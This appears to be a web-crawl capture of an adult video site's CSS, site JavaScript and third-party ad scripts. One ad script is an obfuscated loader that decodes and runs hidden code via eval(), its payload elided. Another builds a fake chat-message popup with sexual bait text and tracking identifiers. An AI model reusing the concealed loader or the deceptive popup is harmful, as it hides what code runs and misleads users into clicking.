.items_catalog .category_title, .items_catalog .object_title{
	padding:0 0 5px 0;
}
.items_catalog li .prefix{
	margin-bottom:5px;
}
.object .buy_button{
	float:none;
}
.object .price_top{
	display:block;
}
.object .price_bottom{
	display:none;
}
.photo_list li a img,.object_image a img{
    background:#fff;
    border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li a:hover img,.object_image a:hover img{
    box-shadow:0 0 1px #0D53A9;
}
.breadcrumbs{
	margin:10px 0 0 0;
	line-height:1.3em;
	font-size:12px;
}
.photoalbum_index{
	margin-top:20px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
	background-color:#0D53A9;
	color:#fff;
}
.footer{
	text-align:left;
	border-top:none;
	padding-left:0px;
	padding-right:0px;
	width: 960px;
	margin: 0 auto;

}
.footer .text{
	color:#ebebeb;
	font-size:14px;
	line-height:1.3em;
}
.footer a:link,.footer a:hover,.footer a:visited{
	color:#51f2ff;
}
.footer_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	border-top: 1px solid #000;
	box-shadow: 0 0 10px #000;
}

table.emarket_compare tr td,
table.emarket_compare tr th {
	color: #8092CF;
}
.btn-catalog-wrapper {
	display: none;
	text-align: center;
}
.btn-catalog {
	display: inline-block;
    padding: 3px 27px 3px;
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 1.3em;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
	background-color: #da4f49;
    background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
    background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
    background-image: linear-gradient(top, #ff7f7f, #ff0000);
    background-repeat: repeat-x;
    border-color: #ff0000 #ff0000 #802420;
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-catalog:hover {
    background: #f00;
}
.menu-out-wrapper {
	display: none;
	background: rgba(0,0,0,.9);
	position: absolute;
	top: 0; right: 0; bottom: 0; left: 0;
	z-index: 4;
}
.menu-open {
	display: none;
	position: absolute;
	color: #fff;
	right: 20px;
    top: 41px;
	cursor: pointer;
	padding: 4px 10px 4px;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #cccccc;
    border-bottom-color: #b3b3b3;
    border-radius: 4px;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    cursor: pointer;
    background-color: #0074cc;
    text-decoration: none;
    background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
    background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
    background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
    background-image: -o-linear-gradient(top, #0088cc, #0055cc);
    background-image: linear-gradient(top, #0088cc, #0055cc);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
    border-color: #0055cc #0055cc #003580;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.menu-open:hover {
	background: #0055cc;
}
.menu-open img {
	width: 18px;
    height: 22px;
}
.menu-close {
	cursor: pointer;
	position: absolute;
	right: 220px;
	top: 0px;
	font-size: 18px;
	display: none;
	color: #fff;
	width: 12px;
	padding: 18px 18px;
	height: 15px;
	background: #121214;
	box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
}

@media (max-width: 980px) {
	.menu-open {
		display: block;
	}
	.menu_wrapper {
		display: none;
		padding-top: 10px;
		position: absolute;
		top: 0;
		right: -220px;
		bottom: 0;
		background: #121214;
		z-index: 5;
		width: 220px;
		box-shadow: 1px 0px 10px rgba(0, 0, 0, 1);
	}
	.menu-close {
		display: block;
	}
	.menu ul li {
		display: block;
	}
	.menu ul .current a, .menu ul .current:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 10px 10px 20px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.menu ul li a {
		color: #fdfdfd;
		padding: 10px 10px 10px 20px;
		background: #121214;
		border-radius: 0;
		box-shadow: none;
	}
	.menu ul li:hover a {
		color: #000;
		background: #b0b0b0;
		padding: 10px 14px;
		border-radius: 0 5px 5px 0;
		box-shadow: 0 5px 5px #000;
	}
	.main {
		width: 100%;
	}
	.menu {
		width: 100%;
	}
	.left_block {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.top_header {
		text-align: center;
		width: 100%;
		padding: 0 0 5px 0;
	}
	.footer {
		width: 100%;
	}
	.contacts {
		display: none;
	}
	.title_company {
		width: 190px;
	}
	.logo img {
		margin: 0;
	}
	.header_wrapper {
		padding: 10px 0;
	}
	.title_block {
		padding-right: 25px;
	}
	.content-index {
		width: auto;
		padding: 10px 15px;
		display: block;
		margin-right: 0;
	}
	.main_image {
		text-align: center;
		width: 100%;
		display: block;
	}
	.index_catalog {
		text-align: center;
	}
	.mainpage_catalog_title {
		text-align: center;
	}
	.right_block {
		width: auto;
		padding: 15px 15px 0;
		float: none;
		display: none;
	}
	.seo_text {
		margin: 0;
		padding: 0 15px;
	}
	.copyright > p:nth-child(1) {
		text-align: center;
		padding: 0 10px;
	}
	.copyright > p:nth-child(2) {
		display: none;
	}
	.copyright > p:nth-child(3) {
		display: none;
	}
	.copyright > p:nth-child(4) {
		text-align: center !important;
	}
	.copyright > p:nth-child(5) {
		padding: 0 15px;
	}
	.umi-copyright {
		padding: 0 15px;
	}
	.umi-copyright > p:last-child {
		display: none;
	}
	.footer #social_block {
		position: inherit;
		top: 0;
		right: 0px;
		padding: 0 0 0 15px;
	}
	.code_footer {
		padding-left: 15px !important;
	}
	.show_all {
		text-align: center;
	}
	.btn-catalog-wrapper {
		display: block;
		text-align: center;
		padding: 10px;
	}
	.breadcrumbs {
		margin: 10px 0 0 10px;
	}
	.left_block iframe {
		width: 100% !important;
	}
	#page_main_header{
		padding: 0 10px;
		text-align: center;
	}
	.left_block .catalog_object_prefix {
		text-align: center;
	}
	.left_block .text {
		padding: 0 10px;
	}
	.object .object_image {
		float: none;
		display: block;
		text-align: center;
	}
	.reviews,
	.catalog_controls,
	.left_block .catalog_object_prefix,
	.left_block .object {
		padding: 0 10px;
	}
	.left_block .content_page_submenu {
		padding: 0 10px;
	}
	.left_block .text iframe {
/*		width: 460px !important;
		height: 280px !important;*/
		/*margin-left: -10px;*/
	}
	.items_catalog {
		text-align: center;
	}
	.site_form .submit {
		text-align: left;
		margin-bottom: 15px;
		padding-right: 4px;
		margin-top: 8px;
		margin-left: 5px;
	}
	.vjs-default-skin .vjs-big-play-button {
		top: calc(42% - 1.3em) !important;
	}
	.all_system_buttons {
		margin: 0 0 15px 12px;
	}
}

@media (max-width: 680px) {
	.header_basket {
		display: block;
		text-align: center;
		width: auto;
	}
	.left_block .text iframe {
		/*width: 420px !important;
		height: 300px !important;*/
/*		width: 618px !important;
		height: 370px !important;*/
	}
	.layout_control {
		display: none;
	}
	.items_catalog li {
		width: 150px !important;
	}
	.items_catalog .objectlist a img {
		width: 100%;
		height: auto;
	}
	.items_catalog li .prefix {
		font-size: 13px;
	}
	.items_catalog .price {
		padding: 2px 0 5px;
		font-size: 12px;
	}
	.items_catalog .buy_button a {
		font-size: 14px;
	}
	.items_catalog li img {
		width: 142px !important;
	}
	.like_block {
		text-align: center;
	}
	.vk_like_item #vk_like {
		width: 90px !important;
	}
	.like_block .g_like_item {
		width: 50px;
	}
	.twitter_like_item iframe {
		width: 77px !important;
	}
}
@media (max-width: 380px) {
	.left_block .text iframe {
/*		width: 340px !important;
		height: 240px !important;*/
	}
}

@media (max-width: 440px) {
	.menu-open {
		top: 20px;
	}
	.title_block {
		margin-right: 16px;
	}
	.title_company {
		width: 146px;
	}
	.title_block .logo img {
		width: 54px;
	}
	.title_block .name:link, .title_block .name:visited, .title_block .name:hover {
		font-size: 22px;
	}
	.title_block .slogan:link, .title_block .slogan:visited, .title_block .slogan:hover {
		font-size: 18px;
	}
}


.img-responsive{max-width: 100%; width: 100%; height: auto; display: block;}


.mobile_only{display: none !important;}
.no_mobile{display: block;}
@media screen and (max-width:600px){
	.mobile_only{display: block !important;}
	.no_mobile{display: none !important;}
}
.adv_tizampremium{margin: 5px auto;max-width: 55%;}


--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/user.css?1574107406
body_size: 1188
content:
.creator span{display:inline-block;padding-left:20px;background:url('/img/bg_creator.png') left center no-repeat;background-size:15px;line-height:22px;}
.create_date span{display:inline-block;padding-left:20px;background:url('/img/bg_calendar.png') left center no-repeat;background-size:15px;line-height:22px;}

.items_catalog li{width:225px;}
.items_catalog li img{width:217px;}

/*.add_to_favorites.button_buy{background:#cfcfcf;color:#000;}*/
#header_basket_amount{margin:0;color:#fff;}

#system_basket .basket_table_wrapper{background:none;border:none;}
.basket_table_title_text,#system_basket .cart_item_name a, #system_basket .basket_table_wrapper td{color:#fff;}

.cart_item_element{padding-top:10px;}
.basket_table .cart_item_element,.basket_table .cart_item_element .price_value{color:#fff;}

#system_basket .system_basket_delete{font-size:12px;width:auto;text-transform:none;height:25px;line-height:25px;padding:0 10px;}

.basket_table_title{border-bottom:none;}

#avp_zid_1829{height:0;}

.top_header_wrapper{position:relative;z-index:9999;}
.menu ul{z-index:99999;}

.main{padding-top:50px;margin-top:-50px;}
.menu_wrapper{background:none !important;}

--- FILE ---
content_type: application/javascript
request_url: http://mob.eroboom.pw/js/custom/custom.js?v=17
body_size: 3722
content:
var isWindowHistory = !!(window.history && history.pushState);

jQuery(document).ready(function()
{
    jQuery.ajaxSetup({cache:false});

});

function scrollPageAnchor(container, time)
{
    container == undefined ? container = '' : '';
    time == undefined ? time = 1100 : '';

    if(container != '')
    {
        var dest = container.offset().top - 50;
        $("body:not(:animated)").animate({ scrollTop:  dest}, time);
        $("html").animate({ scrollTop: dest}, time);
    }
}

function addVideoFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 1)
                    {
                        $obj.html($obj.attr('data-del'));
                    }
                    else if(parseInt(response.result) == 0)
                    {
                        $obj.html($obj.attr('data-add'));
                    }

                    $('#header_basket_amount').html(response.count);
                }
            }
        });
    }
}

function removeFavorite(e, obj)
{
    e.preventDefault();

    var pid = obj.getAttribute('data-pid');
    if(parseInt(pid) > 0)
    {
        var $obj = $(obj);

        $.ajax(
        {
            url:'/udata/catalog/addVideoFavorite/.json',
            dataType:'json',
            data:'pid='+pid,
            success:function(response)
            {
                if(response.result != undefined)
                {
                    if(parseInt(response.result) == 0)
                    {
                        $obj.closest('li').remove();
                    }

                    $('#header_basket_amount').html(response.count);
                    if($('#list-favorites').children('li:first').length == 0)
                    {
                        var mas = location.href.toString().split('?');
                        location.href = mas[0];
                    }
                }
            }
        });
    }
}

function videoSwitching(e, obj)
{
    e.preventDefault();

    var $container = $(obj).closest('div.btn-video');
    if($container.length == 0)
    {
        $container = $(obj).closest('div.slick-track');
    }
    $container.find('span.current:first').removeClass('current');
    obj.classList.add('current');

    var $hide_video = $container.find('div.'+obj.getAttribute('data-pos')+':first');
    if($hide_video.length > 0)
    {
        var str_frm = $hide_video.html();
        str_frm = str_frm.replace(/\&gt;/g, '>');
        str_frm = str_frm.replace(/\&lt;/g, '<');
        $('#tab-video').html(str_frm);
    }
}

$(document).ready(function(){
    if ($('.scene_scroller .show_more_tab_item').length > 0) {
        if ($('.scene_scroller .tabs-sel span').length > 4) {
            $('.scene_scroller .tabs-sel').slick({
                infinite: false,
                dots: false,
                slidesToShow: 4,
                slidesToScroll: 1,
                edgeFriction: 0,
            });
        } else {
            $('.scene_scroller').addClass('scene_count_false');
        }
    }
});

function userConfirmArea(e, obj)
{
    e.preventDefault();
    
    $.cookie('is_warning_exist', '1', {expires:1, path:'/'});
    $(obj).closest('.confirmation_area').remove();
}

--- FILE ---
content_type: application/javascript
request_url: https://tizam.cc/videoapi/ads/ie8fix.js
body_size: 5008
content:
(function () {
  function isOldIE() {
    var version = getInternetExplorerVersion();
    if (version === -1) {
      return false;
    }

    return version < 9;
  }

  /**
   * Returns the version of Internet Explorer or a -1 (indicating the use of another browser).
   * Source: https://msdn.microsoft.com/en-us/library/ms537509(v=vs.85).aspx
   * @returns {number} the version of Internet Explorer or a -1 (indicating the use of another browser).
   */
  function getInternetExplorerVersion() {
    var rv = -1;

    if (navigator.appName == 'Microsoft Internet Explorer') {
      var ua = navigator.userAgent;
      var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
      var res = re.exec(ua);
      if (res !== null) {
        rv = parseFloat(res[1]);
      }
    }

    return rv;
  }

  function isDom(obj) {
    return (typeof obj === "object") &&
      (obj.nodeType === 1) && (typeof obj.style === "object") &&
      (typeof obj.ownerDocument === "object");
  }

  if (isOldIE()) {
    if (Object.videoVastMonkeyPatched) {
      return;
    }

    (function () {

      var original = Object.defineProperty;

      Object.defineProperty = function (obj, prop, description) {
        if (isDom(obj)) {
          return original(obj, prop, description);
        }
        if (description.get || description.set) {
          throw new Error('browser doesn\'t support getters and setters');
        }
        obj[prop] = description.value;
      };

    })();

    Object.getOwnPropertyNames = function getOwnPropertyNames(object) {
      var buffer = [];
      var key;

      // Non-enumerable properties cannot be discovered but can be checked for by name.
      // Define those used internally by JS to allow an incomplete solution
      var commonProps = ['length', "name", "arguments", "caller", "prototype", "observe", "unobserve"];

      if (typeof object === 'undefined' || object === null) {
        throw new TypeError('Cannot convert undefined or null to object');
      }

      object = Object(object);

      // Enumerable properties only
      for (key in object) {
        if (Object.prototype.hasOwnProperty.call(object, key)) {
          buffer.push(key);
        }
      }

      // Check for and add the common non-enumerable properties
      for (var i = 0, s = commonProps.length; i < s; i++) {
        if (commonProps[i] in object) buffer.push(commonProps[i]);
      }

      return buffer;
    };

    (function () {
      var original = Object.getOwnPropertyDescriptor;
      Object.getOwnPropertyDescriptor = function(object, property) {
        if (isDom(object)) {
          return original(object, property);
        }else {
          return {
            writable: true,
            configurable: true,
            enumerable: false,
            value: object[property]
          };
        }
      };
    })();


    Object.videoVastMonkeyPatched = true;
  }


  if (typeof Object.create != 'function') {
    // Production steps of ECMA-262, Edition 5, 15.2.3.5
    // Reference: https://es5.github.io/#x15.2.3.5
    Object.create = (function () {
      // To save on memory, use a shared constructor
      function Temp() {
      }

      // make a safe reference to Object.prototype.hasOwnProperty
      var hasOwn = Object.prototype.hasOwnProperty;

      return function (O) {
        // 1. If Type(O) is not Object or Null throw a TypeError exception.
        if (typeof O != 'object') {
          throw new TypeError('Object prototype may only be an Object or null');
        }

        // 2. Let obj be the result of creating a new object as if by the
        //    expression new Object() where Object is the standard built-in
        //    constructor with that name
        // 3. Set the [[Prototype]] internal property of obj to O.
        Temp.prototype = O;
        var obj = new Temp();
        Temp.prototype = null; // Let's not keep a stray reference to O...

        // 4. If the argument Properties is present and not undefined, add
        //    own properties to obj as if by calling the standard built-in
        //    function Object.defineProperties with arguments obj and
        //    Properties.
        if (arguments.length > 1) {
          // Object.defineProperties does ToObject on its first argument.
          var Properties = Object(arguments[1]);
          for (var prop in Properties) {
            if (hasOwn.call(Properties, prop)) {
              obj[prop] = Properties[prop];
            }
          }
        }

        // 5. Return obj
        return obj;
      };
    })();
  }
  /* jshint ignore:start */
  if ( typeof Object.getPrototypeOf !== "function" ) {
    if ( typeof "test".__proto__ === "object" ) {
      Object.getPrototypeOf = function(object){
        return object.__proto__;
      };
    } else {
      Object.getPrototypeOf = function(object){
        // May break if the constructor has been tampered with
        return object.constructor.prototype;
      };
    }
  }
  /* jshint ignore:end */
})();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1632
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"ImBuMHnDb",22,5,10))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/common/person.js?29457&mode=list&u=null&r=0.7670580807931506
body_size: 674
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzEyMDQzXzIzLjAwMjI1XzEzXzE3Njk0NzA1NzY4NDA4MjEyMTc2XzIwXzE4LjIyMS4xMzIuMjQ0XjAwYTIzZDNiYmUyYTIyMmY0OWZhMGM1MmEzYTYyZGM0XjAyLjEuMjcuMjAyNg==','//cs11.pndoms.com/content/61439/3533380.jpg','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','//cs11.pndoms.com/content/61439/3533380.webp','0','//cs11.pndoms.com/content/61439/3533380_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17694705768408212176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/common/person5.js?29457a0.7191189105136846
body_size: 29947
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs11.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs11.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
